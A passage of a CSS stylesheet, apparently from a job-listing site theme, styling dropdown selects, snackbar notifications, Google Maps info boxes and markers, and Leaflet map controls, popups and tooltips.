    box-sizing: border-box;
    display: block;
    background-color: #fff;
    font-weight: 500;
    opacity: 1;
    border-radius: 4px;
    border: none;
    box-shadow: 0 1px 4px 0px rgba(0, 0, 0, 0.12);
}


/* Select Check Icon */
.hide-tick .check-mark { display: none !important; }
.bootstrap-select.btn-group .dropdown-menu li a span.check-mark {
	position: absolute;
	display: inline-block;
	right: 8px;
	top: 50%;
	transform: translateY(-50%);
	margin: 0;
	line-height: 0;
	width: 20px;
	height: 20px;
	text-align: center;
}

.bootstrap-select.btn-group .dropdown-menu li span.check-mark:before {
	font-family: "Feather-Icons";
	content: "\e92b";
	font-size: 18px;
	transition: all 0.3s;
	display: inline-block;
	top: 50%;
	right: 0;
	position: absolute;
	margin: 0;
	opacity: 0;
	transform: scale(0.5);
}

.bootstrap-select.btn-group .dropdown-menu li.selected span.check-mark:before {
	opacity: 1;
	transform: scale(1);
	transition: all 0.35s cubic-bezier(0.3,-.41,.19,2), opacity 0.3s;
}

.bootstrap-select .dropdown-menu li.selected a span.check-mark:before,
.bootstrap-select .dropdown-menu li.selected:hover a span.check-mark:before {
	color: #66676b;
}

/* Icons*/
.bootstrap-select .glyphicon:not(.check-mark) {
	font-size: 17px;
	line-height: 0;
	position: relative;
	top: 1px;
	margin-right: 3px;
}

.bootstrap-select .filter-option .glyphicon {
	position: relative;
	top: 1px;
}

/* Styles with border */
.with-border .dropdown-menu,
.with-border.bootstrap-select.btn-group button {
	border: 1px solid #e0e0e0;
	box-shadow: 0 1px 4px 0px rgba(0, 0, 0, 0.05);
}

.with-border.bootstrap-select:before {
	width: calc(100% - 2px);
	left: 1px;
}

/* ---------------------------------- */
/* Snackbar
------------------------------------- */
.snackbar-container {
	transition: all 500ms ease;
	transition-property: top, right, bottom, left, opacity;
	font-size: 16px;
	min-height: 14px;
	background-color: #404040;
	position: fixed;
	display: flex;
	justify-content: space-between;
	align-items: center;
	color: #fff;
	line-height: 22px;
	padding: 18px 24px;
	bottom: -100px;
	top: -100px;
	opacity: 0;
	z-index: 9999;
	cursor: default;
	border-radius: 4px;
	font-weight: 500;
}

.snackbar-container .action {
    background: inherit;
    display: inline-block;
    border: none;
    font-size: inherit;
    text-transform: uppercase;
    color: #aaa;
    margin: 0 0 0 24px;
    padding: 0;
    min-width: min-content;
    cursor: pointer;
    font-weight: 500;
    font-size: 14px;
}

@media (min-width: 640px) {
	.snackbar-container {
		display: inline-flex;
		margin: 24px;
	}
}


.snackbar-pos.bottom-center {
	top: auto !important;
	bottom: 0;
	left: 50%;
	transform: translate(-50%, 0);
}

.snackbar-pos.bottom-left {
	top: auto !important;
	bottom: 0;
	left: 0;
}

.snackbar-pos.bottom-right {
	top: auto !important;
	bottom: 0;
	right: 0;
}

.snackbar-pos.top-left {
	bottom: auto !important;
	top: 0;
	left: 0;
}

.snackbar-pos.top-center {
	bottom: auto !important;
	top: 0;
	left: 50%;
	transform: translate(-50%, 0);
}

.snackbar-pos.top-right {
	bottom: auto !important;
	top: 0;
	right: 0
}

@media (max-width: 640px) {
	.snackbar-container {
		left: 0;
		right: 0;
		width: 100%;
		border-radius: 0;
	}
	.snackbar-pos.bottom-center, .snackbar-pos.top-center {
		left: 0;
		transform: none;
	}
}

/* ---------------------------------- */
/* Google Autocomplete
------------------------------------- */
body .pac-item {
    font-size: 12px;
    color: #999;
    cursor: pointer;
    transition: 0.2s;
    padding: 5px 15px;
}

body .pac-container {
    border-radius: 0 0 4px 4px;
    border: none;
    box-sizing: content-box;
    margin-top: -2px;
    background-color: #fff;
    border-radius: 0 0 4px 4px;
    box-shadow: 0 2px 4px 0px rgba(0, 0, 0, 0.08);
    z-index: 100;
}

/* ---------------------------------- */
/* Google Maps
------------------------------------- */
.infoBox { 
	border-radius: 4px;
	display: flex;
	flex-wrap: wrap;
	width: calc(100% + 30px);
	line-height: 24px;
}

.infoBox .job-listing {
	display: flex;
	flex-direction: column;
	justify-content: center;
	margin: 0;
	box-shadow: none;
	width: 100%;
}

.infoBox .job-listing .job-listing-description {
	padding-top: 0;
}

.infoBox .job-listing:hover {
	transform: none;
}

.infoBox .job-listing-details {
	flex-grow: 1;
    display: flex;
    flex-wrap: wrap;
    align-items: center;
    padding: 20px 25px;
}

.infoBox .job-listing h4.job-listing-company {
	font-size: 14px;
	position: relative;
	top: 0px;
}

.infoBox .job-listing .verified-badge {
	transform: scale(0.85);
	right: -7px;
	bottom: -7px;
}

.infoBox .job-listing .not-verified-badge {
	display: none;
}

.infoBox .job-listing-footer {
	flex-grow: 0;
	padding: 15px 25px;
	font-size: 16px;
	display: none;
}

.infoBox .job-listing h3.job-listing-title {
	font-size: 16px;
	line-height: 24px;
}

.infoBox .job-listing .job-listing-company-logo {
	max-width: 46px;
	margin: 5px 18px 5px 0;
	top: 0;
	flex: 0 0 46px;
}

.infoBox .job-listing .job-listing-company-logo img { max-width: 46px; }


.map-box {
	background-color: #fff;
	margin-bottom: 20px;
	border-radius: 4px;
	box-shadow: 0px 0px 10px 0px rgba(0,0,0,0.12);
	position: relative;
	width: 100%;
}

.map-box .listing-img-container img {
    width: 100%;
    border-radius: 4px 4px 0 0;
}

.map-box h4 {
	margin: 0;
	padding: 0;
}

.map-box h4 a {
	padding: 0 0 2px 0;
	font-size: 17px;
	line-height: 25px;
	-webkit-transition: all 0.2s ease-in-out;
	-moz-transition: all 0.2s ease-in-out;
	-ms-transition: all 0.2s ease-in-out;
	-o-transition: all 0.2s ease-in-out;
	transition: all 0.2s ease-in-out;
	display: inline-block;
}

.listing-img-container {
	position: relative;
	height: 100%;
	display: block;
}

.map-box h4 a:hover { color: #66676b; }

.map-box p {
	padding: 0;
	line-height: 25px;
	margin: 2px 0 0 0;
	font-size: 14px;
}

.map-box ul.listing-details {
	padding: 0;
	font-size: 14px;
	display: none;
}

.map-box .listing-title {
	padding: 16px 22px;
}


.map-box .listing-img-content {
	padding: 18px 22px;
}


.map-box .listing-img-content span {
	font-size: 21px;
}

.map-box .listing-img-content .listing-price i {
    font-size: 15px;
    margin: -7px 0 0 0;
}


.infoBox > img {
	position: absolute !important;
	right: 0px;
	top: 0px;
}

.map-box .listing-img-container::before {
    content:"";
    position: absolute;
    height: 100%;
    width: 100%;
    display: block;
	background: linear-gradient(to top, rgba(35,35,37,0.85) 0%, rgba(35,35,37,0.40) 35%, rgba(22,22,23,0) 60%, rgba(0,0,0,0) 100%);
	background-color: rgba(35,35,37,0.2);
}

.map-box .listing-item-content {
    position: absolute;
    bottom: 20px;
    left: 0;
    padding: 0 24px;
    width: 100%;
    z-index: 50;
    box-sizing: border-box;
}

.map-box .listing-item-content h3 {
    color: #fff;
    font-size: 18px;
    padding: 0 0 2px 0;
    font-weight: 500;
    margin: 0;
    line-height: 27px;
}

.map-box .listing-item-content span {
    font-size: 15px;
    font-weight: 300;
    display: inline-block;
    color: rgba(255,255,255,0.7);
}


/* Close Button */
.infoBox-close {
	position: absolute;
	top: 12px;
	right: 12px;
	display: inline-block;
	z-index: 999;
	text-align: center;
	cursor: pointer;
	font-size: 15px;
	font-weight: 500;
	height: 27px;
	width: 27px;
	line-height: 27px;
	background-color: #f0f0f0;
	color: #666;
	-webkit-transition: all 0.2s ease-in-out;
	-moz-transition: all 0.2s ease-in-out;
	-o-transition: all 0.2s ease-in-out;
	-ms-transition: all 0.2s ease-in-out;
	transition: all 0.2s ease-in-out;
	border-radius: 4px;
}

.infoBox-close i {
	position: relative;
	top: 2px;
	left: -0.5px;
}

.infoBox-close:hover {
	color: #fff;
	background-color: #66676b;
}


/* Read More Icon */
.map-box-icon {
	height: 38px;
	width: 38px;
	position: absolute;
	bottom:0;
	right:0;
	background-color: #3685cf;
	display: block;
	color: #fff;
	font-size: 12px;
	z-index: 101;
	text-align: center;
	-webkit-transition: all 0.2s ease-in-out;
	-moz-transition: all 0.2s ease-in-out;
	-o-transition: all 0.2s ease-in-out;
	-ms-transition: all 0.2s ease-in-out;
	transition: all 0.2s ease-in-out;
	-webkit-transform: translateX(50%);
	-ms-transform: translateX(50%);
	transform: translateX(50%);
	opacity:0;
	visibility: hidden;
}

.map-box-icon:before {
	content: "\f064";
	font-family: "FontAwesome";
	position: relative;
	top: 7px;
	display: block;
}

.map-box-image:hover .map-box-icon {
	opacity: 1;
	visibility: visible;
	-webkit-transform: translateY(0);
	-ms-transform: translateY(0);
	transform: translateX(0);
}

.map-box-image {
	position: relative;
	overflow: hidden;
	display: block;
}

.infoBox {
	animation: infoBoxAnimation 0.5s;
}

/* Standard syntax */
@keyframes infoBoxAnimation {
    from {opacity: 0; transform: translateY(-10px); }
    to {opacity: 1; transform: translateY(0px); }
}

.infoBox .star-rating span { margin-right: 3px; }

.infoBox .rating-counter {
	position: relative;
	top: -1px;
}

.infoBox:after {
	content: "";
	position: absolute;
	bottom: 5px;
	left: 50%;
	transform: translateX(-50%);
	width: 0;
	height: 0;
	border-left: 16px solid transparent;
	border-right: 16px solid transparent;
	border-top: 16px solid #fff;
}

#map {
	height: 100%;
	width: 100%;
	margin: 0;
	z-index: 990;
}

#map-container {
	position: relative;
	top: 0;
	left: 0;
	height: 520px;
	width: 100%;
	z-index: 990;
	margin-bottom: 60px;
}

.gmnoprint { margin: 10px; }

.homepage-map {
    height: 560px;
    margin-bottom: 0;
    position: relative;
  
}

.search-bar-on-map {
	position: absolute;
	bottom: 50px;
	z-index: 1000;
	margin: 0 auto;
	left: 0;
	right: 0;
}

/* Cluster styles */
.cluster img { display:none }

.cluster-visible {
	text-align: center;
	font-size: 14px !important;
	color: #fff !important;
	font-weight: 700;
	border-radius: 50%;
	width: 33px !important;
	height: 33px !important;
	line-height: 33px !important;
	background-color: #66676b;
	animation: clusterAnimation 2.5s infinite;
}

@keyframes clusterAnimation {
	0%,100% {
		box-shadow: 0 0 0 6px rgba(102,103,107,0.15);
	}
	50% {
		box-shadow: 0 0 0 10px rgba(102,103,107,0.15);
	}
}


/* Marker */
.map-marker-container { position: absolute; }

.marker-container {
	position: relative;
	margin: -9px 0 0 -9px;
	width: 18px;
	height: 18px;
	z-index: 1;
	border-radius: 50%;
	cursor: pointer;
	top: 0;
	background-color: #66676b;
	animation: markerAnimation 2.5s infinite;
	transition: 0.4s;
}

@keyframes markerAnimation {
	0%,100% {
		box-shadow: 0 0 0 6px rgba(102,103,107,0.15);
	}
	50% {
		box-shadow: 0 0 0 8px rgba(102,103,107,0.15);
	}
}

/* Clicked & Hover States */
.map-marker-container.clicked .marker-container {
	transform: scale(1.3);
}

.marker-container:before {
	content: "";
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	display: block;
	background-color: transparent;
	border-radius: 50%;
	transform: scale(2);
	opacity: 0;
}


/* Custom Zoom Buttons
------------------------------------- */
.custom-zoom-in,
.custom-zoom-out {
	background-color: #fff;
	color: #333;
	cursor: pointer;
	border-radius: 4px;
	margin: 5px 15px;
	transition: 0.3s;
	box-shadow: 0px 2px 4px 0 rgba(0, 0, 0, 0.1);
	text-align: center;
	font-size: 18px;
	height: 34px;
	width: 34px;
}

.custom-zoom-in:hover,
.custom-zoom-out:hover {
	background-color: #66676b;
	color: #fff;
}

.custom-zoom-in:before,
.custom-zoom-out:before  {
	font-family: "Feather-Icons";
	width: 100%;
	line-height: 35px;
}

.zoomControlWrapper {
	position: absolute;
	left: initial;
	right: 0;
	width: 70px;
	margin-right: 20px;
}

.custom-zoom-in:before { content: "\e9b1"; }
.custom-zoom-out:before  { content: "\e996"; }


/* Street View Button
------------------------------------- */
#streetView,
#geoLocation,
#scrollEnabling {
	background-color: #fff;
	color: #333;
	cursor: pointer;
	border-radius: 4px;
	margin: 5px 15px;
	transition: 0.3s;
	box-shadow: 0px 2px 4px 0 rgba(0, 0, 0, 0.1);
	position: absolute;
	top: 10px;
	left: 5px;
	z-index: 99;
	font-size: 14px;
	line-height: 21px;
	padding: 8px 14px;
	font-weight: 500;
}

#geoLocation:hover,
#streetView:hover,
#scrollEnabling:hover,
#scrollEnabling.enabled {
	background-color: #66676b;
	color: #fff;
}

#streetView:before {
	content: "\e974";
	font-family: "Material-Icons";
	font-size: 18px;
	top: 3px;
	position: relative;
	margin-right: 7px;
	margin-left: -1px;
	line-height: 0;
}


/* ---------------------------------- */
/* Leaflet Maps
------------------------------------- */
.leaflet-pane,
.leaflet-tile,
.leaflet-marker-icon,
.leaflet-marker-shadow,
.leaflet-tile-container,
.leaflet-pane > svg,
.leaflet-pane > canvas,
.leaflet-zoom-box,
.leaflet-image-layer,
.leaflet-layer {
	position: absolute;
	left: 0;
	top: 0;
	}
.leaflet-container {
	overflow: hidden;
	}
.leaflet-tile,
.leaflet-marker-icon,
.leaflet-marker-shadow {
	-webkit-user-select: none;
	   -moz-user-select: none;
	        user-select: none;
	  -webkit-user-drag: none;
	}
/* Safari renders non-retina tile on retina better with this, but Chrome is worse */
.leaflet-safari .leaflet-tile {
	image-rendering: -webkit-optimize-contrast;
	}
/* hack that prevents hw layers "stretching" when loading new tiles */
.leaflet-safari .leaflet-tile-container {
	width: 1600px;
	height: 1600px;
	-webkit-transform-origin: 0 0;
	}
.leaflet-marker-icon,
.leaflet-marker-shadow {
	display: block;
	}
/* .leaflet-container svg: reset svg max-width decleration shipped in Joomla! (joomla.org) 3.x */
/* .leaflet-container img: map is broken in FF if you have max-width: 100% on tiles */
.leaflet-container .leaflet-overlay-pane svg,
.leaflet-container .leaflet-marker-pane img,
.leaflet-container .leaflet-shadow-pane img,
.leaflet-container .leaflet-tile-pane img,
.leaflet-container img.leaflet-image-layer,
.leaflet-container .leaflet-tile {
	max-width: none !important;
	max-height: none !important;
	}

.leaflet-container.leaflet-touch-zoom {
	-ms-touch-action: pan-x pan-y;
	touch-action: pan-x pan-y;
	}
.leaflet-container.leaflet-touch-drag {
	-ms-touch-action: pinch-zoom;
	/* Fallback for FF which doesn't support pinch-zoom */
	touch-action: none;
	touch-action: pinch-zoom;
}
.leaflet-container.leaflet-touch-drag.leaflet-touch-zoom {
	-ms-touch-action: none;
	touch-action: none;
}

.leaflet-tile {
	filter: inherit;
	visibility: hidden;
	}
.leaflet-tile-loaded {
	visibility: inherit;
	}
.leaflet-zoom-box {
	width: 0;
	height: 0;
	-moz-box-sizing: border-box;
	     box-sizing: border-box;
	z-index: 800;
	}
/* workaround for https://bugzilla.mozilla.org/show_bug.cgi?id=888319 */
.leaflet-overlay-pane svg {
	-moz-user-select: none;
	}

.leaflet-pane         { z-index: 400; }

.leaflet-tile-pane    { z-index: 200; }
.leaflet-overlay-pane { z-index: 400; }
.leaflet-shadow-pane  { z-index: 500; }
.leaflet-marker-pane  { z-index: 600; }
.leaflet-tooltip-pane   { z-index: 650; }
.leaflet-popup-pane   { z-index: 700; }

.leaflet-map-pane canvas { z-index: 100; }
.leaflet-map-pane svg    { z-index: 200; }

.leaflet-vml-shape {
	width: 1px;
	height: 1px;
	}
.lvml {
	behavior: url(#default#VML);
	display: inline-block;
	position: absolute;
	}


/* control positioning */

.leaflet-control {
	position: relative;
	z-index: 800;
	pointer-events: visiblePainted; /* IE 9-10 doesn't have auto */
	pointer-events: auto;
	}
.leaflet-top,
.leaflet-bottom {
	position: absolute;
	z-index: 1000;
	pointer-events: none;
	}
.leaflet-top {
    top: 50%;
    position: absolute;
    transform: translateY(-50%);
	}
.leaflet-right {
	right: 0;
	}
.leaflet-bottom {
	bottom: 0;
	}
.leaflet-left {
	left: initial; right: 15px;
	}
.leaflet-control {
	float: left;
	clear: both;
	}
.leaflet-right .leaflet-control {
	float: right;
	}
.leaflet-top .leaflet-control {
	margin-top: 10px;
	}
.leaflet-bottom .leaflet-control {
	margin-bottom: 10px;
	}
.leaflet-left .leaflet-control {
	margin-left: 10px;
	}
.leaflet-right .leaflet-control {
	margin-right: 10px;
	}


/* zoom and fade animations */

.leaflet-fade-anim .leaflet-tile {
	will-change: opacity;
	}
.leaflet-fade-anim .leaflet-popup {
	opacity: 0;
	-webkit-transition: opacity 0.2s linear;
	   -moz-transition: opacity 0.2s linear;
	        transition: opacity 0.2s linear;
	}
.leaflet-fade-anim .leaflet-map-pane .leaflet-popup {
	opacity: 1;
	}
.leaflet-zoom-animated {
	-webkit-transform-origin: 0 0;
	    -ms-transform-origin: 0 0;
	        transform-origin: 0 0;
	}
.leaflet-zoom-anim .leaflet-zoom-animated {
	will-change: transform;
	}
.leaflet-zoom-anim .leaflet-zoom-animated {
	-webkit-transition: -webkit-transform 0.25s cubic-bezier(0,0,0.25,1);
	   -moz-transition:    -moz-transform 0.25s cubic-bezier(0,0,0.25,1);
	        transition:         transform 0.25s cubic-bezier(0,0,0.25,1);
	}
.leaflet-zoom-anim .leaflet-tile,
.leaflet-pan-anim .leaflet-tile {
	-webkit-transition: none;
	   -moz-transition: none;
	        transition: none;
	}

.leaflet-zoom-anim .leaflet-zoom-hide {
	visibility: hidden;
	}


/* cursors */

.leaflet-interactive {
	cursor: pointer;
	}
.leaflet-grab {
	cursor: -webkit-grab;
	cursor:    -moz-grab;
	cursor:         grab;
	}
.leaflet-crosshair,
.leaflet-crosshair .leaflet-interactive {
	cursor: crosshair;
	}
.leaflet-popup-pane,
.leaflet-control {
	cursor: auto;
	}
.leaflet-dragging .leaflet-grab,
.leaflet-dragging .leaflet-grab .leaflet-interactive,
.leaflet-dragging .leaflet-marker-draggable {
	cursor: move;
	cursor: -webkit-grabbing;
	cursor:    -moz-grabbing;
	cursor:         grabbing;
	}

/* marker & overlays interactivity */
.leaflet-marker-icon,
.leaflet-marker-shadow,
.leaflet-image-layer,
.leaflet-pane > svg path,
.leaflet-tile-container {
	pointer-events: none;
	}

.leaflet-marker-icon.leaflet-interactive,
.leaflet-image-layer.leaflet-interactive,
.leaflet-pane > svg path.leaflet-interactive {
	pointer-events: visiblePainted; /* IE 9-10 doesn't have auto */
	pointer-events: auto;
	}


/* general toolbar styles */

.leaflet-bar {
	box-shadow: 0 1px 5px rgba(0,0,0,0.65);
	border-radius: 4px;
	}
	
.leaflet-bar a,
.leaflet-bar a:hover {

	width: 26px;
	height: 26px;
	line-height: 26px;
	display: block;
	text-align: center;
	text-decoration: none;
}
	
.leaflet-bar a,
.leaflet-control-layers-toggle {
	background-position: 50% 50%;
	background-repeat: no-repeat;
	display: block;
	}


.leaflet-bar a.leaflet-disabled {
	cursor: default;
	pointer-events:none;
	}

.leaflet-touch .leaflet-bar a {
	width: 34px;
	height: 34px;
	line-height: 34px;
}

.leaflet-touch .leaflet-bar a i {
    line-height: 34px;
	left: -1px;
	position: relative;
}

body #submit_map {
    outline: none;
    margin-bottom: 30px;
}

/* zoom control */

.leaflet-control-zoom-in,
.leaflet-control-zoom-out {
	font: bold 18px 'Lucida Console', Monaco, monospace;
	text-indent: 1px;
	}

.leaflet-touch .leaflet-control-zoom-in, .leaflet-touch .leaflet-control-zoom-out  {
	font-size: 15px;
	text-align: center;
	}


/* layers control */

.leaflet-control-layers {
	box-shadow: 0 1px 5px rgba(0,0,0,0.4);
	background: #fff;
	border-radius: 5px;
	}
.leaflet-control-layers-toggle {
	background-image: url(images/layers.html);
	width: 36px;
	height: 36px;
	}
.leaflet-retina .leaflet-control-layers-toggle {
	background-image: url(images/layers-2x.html);
	background-size: 26px 26px;
	}
.leaflet-touch .leaflet-control-layers-toggle {
	width: 44px;
	height: 44px;
	}
.leaflet-control-layers .leaflet-control-layers-list,
.leaflet-control-layers-expanded .leaflet-control-layers-toggle {
	display: none;
	}
.leaflet-control-layers-expanded .leaflet-control-layers-list {
	display: block;
	position: relative;
	}
.leaflet-control-layers-expanded {
	padding: 6px 10px 6px 6px;
	color: #333;
	background: #fff;
	}
.leaflet-control-layers-scrollbar {
	overflow-y: scroll;
	overflow-x: hidden;
	padding-right: 5px;
	}
.leaflet-control-layers-selector {
	margin-top: 2px;
	position: relative;
	top: 1px;
	}
.leaflet-control-layers label {
	display: block;
	}
.leaflet-control-layers-separator {
	height: 0;
	border-top: 1px solid #ddd;
	margin: 5px -10px 5px -6px;
	}

/* Default icon URLs */
.leaflet-default-icon-path {
	background-image: url(images/marker-icon.html);
	}


/* attribution and scale controls */

.leaflet-container .leaflet-control-attribution {
    background: #fff;
    margin: 10px;
    border-radius: 3px;
    padding: 4px 8px;
    color: #777;
    font-weight: 500;
    line-height: 15px;
}

.leaflet-container .leaflet-control-attribution a {
    color: #333;
    text-decoration: none !important;
}
.leaflet-control-attribution,
.leaflet-control-scale-line {
	padding: 0 5px;
	color: #333;
	}
.leaflet-control-attribution a {
	text-decoration: none;
	}
.leaflet-control-attribution a:hover {
	text-decoration: underline;
	}
.leaflet-container .leaflet-control-attribution,
.leaflet-container .leaflet-control-scale {
	font-size: 11px;
	}
.leaflet-left .leaflet-control-scale {
	margin-left: 5px;
	}
.leaflet-bottom .leaflet-control-scale {
	margin-bottom: 5px;
	}
.leaflet-control-scale-line {
	border: 2px solid #777;
	border-top: none;
	line-height: 1.1;
	padding: 2px 5px 1px;
	font-size: 11px;
	white-space: nowrap;
	overflow: hidden;
	-moz-box-sizing: border-box;
	     box-sizing: border-box;

	background: #fff;
	background: rgba(255, 255, 255, 0.5);
	}
.leaflet-control-scale-line:not(:first-child) {
	border-top: 2px solid #777;
	border-bottom: none;
	margin-top: -2px;
	}
.leaflet-control-scale-line:not(:first-child):not(:last-child) {
	border-bottom: 2px solid #777;
	}

.leaflet-touch .leaflet-control-attribution,
.leaflet-touch .leaflet-control-layers,
.leaflet-touch .leaflet-bar {
	box-shadow: none;
	}
.leaflet-touch .leaflet-control-layers,
.leaflet-touch .leaflet-bar {
	background-clip: padding-box;
	}

.leaflet-control-zoom-in,
.leaflet-control-zoom-out {
	background-color: #fff;
	color: #333;
	cursor: pointer;
	border-radius: 4px;
	margin: 5px 15px;
	transition: 0.3s;
	box-shadow: 0px 2px 4px 0 rgba(0, 0, 0, 0.1);
	text-align: center;
	font-size: 18px;
	height: 34px;
	width: 34px;
}

.leaflet-control-zoom-in:hover,
.leaflet-control-zoom-out:hover {
	background-color: #66676b;
	color: #fff;
}

.leaflet-control-zoom-in:before,
.leaflet-control-zoom-out:before  {
	font-family: "Feather-Icons";
	width: 100%;
	line-height: 35px;
}

.leaflet-control-zoom-in:before { content: "\e9b1"; }
.leaflet-control-zoom-out:before  { content: "\e996"; }

.marker-container:hover .marker-card,
.clicked .marker-container .marker-card, 

.leaflet-marker-icon.clicked .marker-container { transform: scale(1.3); }


/* Popup
----------------------------------------*/
.leaflet-popup {
	position: absolute;
	text-align: center;
	margin-bottom: 25px;
}

.leaflet-popup-content-wrapper {
	padding: 0;
	text-align: left;
	border-radius: 4px
}

.leaflet-popup-content  {
	width: 270px;
}

.leaflet-popup-content p {
	margin: 0;
}

.leaflet-listing-img-container img {
    border-radius: 4px 4px 0 0;
    object-fit: cover;
    height: 100%;
    width: 100%;
}

.leaflet-listing-img-container {
    position: relative;
    height: 210px;
    display: block;
    border-radius: 4px;
    overflow: hidden;
}

.leaflet-listing-img-container:before {
    content: "";
    position: absolute;
    height: 100%;
    width: 100%;
    display: block;
    background: linear-gradient(to top, rgba(35,35,37,0.85) 0%, rgba(35,35,37,0.40) 35%, rgba(22,22,23,0) 60%, rgba(0,0,0,0) 100%);
    background-color: rgba(35,35,37,0.2);
}

.leaflet-listing-item-content {
    position: absolute;
    bottom: 20px;
    left: 0;
    padding: 0 24px;
    width: 100%;
    z-index: 50;
    box-sizing: border-box;
}

.leaflet-listing-item-content h3 {
    color: #fff;
    font-size: 18px;
    padding: 0 0 2px 0;
    font-weight: 500;
    margin: 0;
    line-height: 25px;
}

.leaflet-listing-content {
    padding: 16px 22px;
    width: 100%;
    z-index: 50;
    box-sizing: border-box;  
    position: relative;
}

.leaflet-listing-content .not-rated {
    color: #888;
}

.leaflet-listing-content .star-rating {
    font-size: 16px;
    margin-top: 1px;
    display: block;
    line-height: 18px;
}

.leaflet-listing-content .numerical-rating {
	margin: 0;
}


.leaflet-listing-item-content span {
    font-size: 15px;
    font-weight: 300;
    display: inline-block;
    color: rgba(255,255,255,0.7);
    line-height: 24px;
    display: block;;
}

.leaflet-popup-tip-container {
	width: 30px;
	height: 30px;
	position: absolute;
	left: 50%;
	margin-left: -15px;
	overflow: hidden;
	pointer-events: none;
	background: transparent;
	}

.leaflet-popup-tip {

    border-left: 15px solid transparent;
    border-right: 15px solid transparent;
    border-top: 15px solid #fff;
	}

.leaflet-popup-content-wrapper {
	background: white;
	color: #333;
    box-shadow: 0px 0px 10px 0px rgba(0,0,0,0.12);
    }

/* Close Button */
.leaflet-container a.leaflet-popup-close-button {
	position: absolute;
	top: 12px;
	right: 12px;
	display: inline-block;
	z-index: 999;
	text-align: center;
	cursor: pointer;
	font-size: 15px;
	font-weight: 500;
	height: 27px;
	width: 27px;
	line-height: 27px;
	background-color: #f0f0f0;
	color: transparent;
	transition: all 0.2s ease-in-out;
	border-radius: 4px;
}

.leaflet-container a.leaflet-popup-close-button:before {
    position: absolute;
    font-family: 'Feather-Icons';
    content: "\ea02";
    color: #666;
    transition: all 0.2s ease-in-out;
    left: 0;
    right: 0;
    top: 0;
}

.leaflet-container a.leaflet-popup-close-button:hover {
	background-color: #66676b;
}

.leaflet-container a.leaflet-popup-close-button:hover:before {
	color: #fff;
}


.leaflet-popup-scrolled {
	overflow: auto;
	border-bottom: 1px solid #ddd;
	border-top: 1px solid #ddd;
	}

.leaflet-oldie .leaflet-popup-content-wrapper {
	zoom: 1;
	}
.leaflet-oldie .leaflet-popup-tip {
	width: 24px;
	margin: 0 auto;

	-ms-filter: "progid:DXImageTransform.Microsoft.Matrix(M11=0.70710678, M12=0.70710678, M21=-0.70710678, M22=0.70710678)";
	filter: progid:DXImageTransform.Microsoft.Matrix(M11=0.70710678, M12=0.70710678, M21=-0.70710678, M22=0.70710678);
	}
.leaflet-oldie .leaflet-popup-tip-container {
	margin-top: -1px;
	}

.leaflet-oldie .leaflet-control-zoom,
.leaflet-oldie .leaflet-control-layers,
.leaflet-oldie .leaflet-popup-content-wrapper,
.leaflet-oldie .leaflet-popup-tip {
	border: 1px solid #999;
	}


/* div icon */

.leaflet-div-icon {
	background: #fff;
	border: 1px solid #666;
	}


/* Popups
------------------------------------- */
.leaflet-popup-content-wrapper .job-listing {
	display: flex;
	flex-direction: column;
	justify-content: center;
	margin: 0;
	box-shadow: none;
	width: 100%;
}

.leaflet-popup-content-wrapper .job-listing .job-listing-description {
	padding-top: 0;
}

.leaflet-popup-content-wrapper .job-listing:hover {
	transform: none;
}

.leaflet-popup-content-wrapper .job-listing-details {
	flex-grow: 1;
    display: flex;
    flex-wrap: wrap;
    align-items: center;
    padding: 20px 25px;
}

.leaflet-popup-content-wrapper .job-listing h4.job-listing-company {
	font-size: 14px;
	position: relative;
	top: 0px;
}

.leaflet-popup-content-wrapper .job-listing .verified-badge {
	transform: scale(0.85);
	right: -7px;
	bottom: -7px;
}

.leaflet-popup-content-wrapper .job-listing .not-verified-badge {
	display: none;
}

.leaflet-popup-content-wrapper .job-listing-footer {
	flex-grow: 0;
	padding: 15px 25px;
	font-size: 16px;
	display: none;
}

.leaflet-popup-content-wrapper .job-listing h3.job-listing-title {
	font-size: 16px;
	line-height: 24px;
}

.leaflet-popup-content-wrapper .job-listing .job-listing-company-logo {
	max-width: 46px;
	margin: 5px 18px 5px 0;
	top: 0;
	flex: 0 0 46px;
}

.leaflet-popup-content-wrapper .job-listing .job-listing-company-logo img { max-width: 46px; }




/* Tooltip */
/* Base styles for the element that has a tooltip */
.leaflet-tooltip {
	position: absolute;
	padding: 6px;
	background-color: #fff;
	border: 1px solid #fff;
	border-radius: 3px;
	color: #222;
	white-space: nowrap;
	-webkit-user-select: none;
	-moz-user-select: none;
	-ms-user-select: none;
	user-select: none;
	pointer-events: none;
	box-shadow: 0 1px 3px rgba(0,0,0,0.4);
	}
.leaflet-tooltip.leaflet-clickable {
	cursor: pointer;
	pointer-events: auto;
	}
.leaflet-tooltip-top:before,
.leaflet-tooltip-bottom:before,
.leaflet-tooltip-left:before,
.leaflet-tooltip-right:before {
	position: absolute;
	pointer-events: none;
	border: 6px solid transparent;
	background: transparent;
	content: "";
	}

/* Directions */

.leaflet-tooltip-bottom {
	margin-top: 6px;
}
.leaflet-tooltip-top {
	margin-top: -6px;
}
.leaflet-tooltip-bottom:before,
.leaflet-tooltip-top:before {
	left: 50%;
	margin-left: -6px;
	}
.leaflet-tooltip-top:before {
	bottom: 0;
	margin-bottom: -12px;
	border-top-color: #fff;
	}
.leaflet-tooltip-bottom:before {
	top: 0;
	margin-top: -12px;
	margin-left: -6px;
	border-bottom-color: #fff;
	}
.leaflet-tooltip-left {
	margin-left: -6px;
}
.leaflet-tooltip-right {
	margin-left: 6px;
}
.leaflet-tooltip-left:before,
.leaflet-tooltip-right:before {
	top: 50%;
	margin-top: -6px;
	}
.leaflet-tooltip-left:before {
	right: 0;
	margin-right: -12px;
	border-left-color: #fff;
	}
.leaflet-tooltip-right:before {
	left: 0;
	margin-left: -12px;
	border-right-color: #fff;
	}


.leaflet-cluster-anim .leaflet-marker-icon, .leaflet-cluster-anim .leaflet-marker-shadow {
	-webkit-transition: -webkit-transform 0.3s ease-out, opacity 0.3s ease-in;
	-moz-transition: -moz-transform 0.3s ease-out, opacity 0.3s ease-in;
	-o-transition: -o-transform 0.3s ease-out, opacity 0.3s ease-in;
	transition: transform 0.3s ease-out, opacity 0.3s ease-in;
}

.leaflet-cluster-spider-leg {
	/* stroke-dashoffset (duration and function) should match with leaflet-marker-icon transform in order to track it exactly */
	-webkit-transition: -webkit-stroke-dashoffset 0.3s ease-out, -webkit-stroke-opacity 0.3s ease-in;
	-moz-transition: -moz-stroke-dashoffset 0.3s ease-out, -moz-stroke-opacity 0.3s ease-in;
